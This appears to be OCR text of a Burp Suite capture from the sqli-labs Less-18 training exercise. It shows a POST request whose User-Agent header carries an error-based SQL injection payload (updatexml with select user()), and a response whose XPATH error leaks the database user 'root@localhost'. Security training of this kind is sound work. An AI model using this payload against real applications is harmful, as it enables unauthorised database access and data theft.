 请求
Pretty 原始 \n Actions
1 POST /sqli/sqli/Less-18/ HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: 1' or (updatexml(1,concat(0x7e,(select
user()),0x7e),1)) and '1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://121.5.52.144
10 Connection: close
11 Referer: http://121.5.52.144/sqli/sqli/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=dumb&passwd=dumb&submit=Submit
响应
Pretty 原始 Render \n Actions
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 42.49.173.192<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: 1' or (updatexml(1,concat(0x7e,(selec
</font>
<br>
XPATH syntax error: '~root@localhost~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47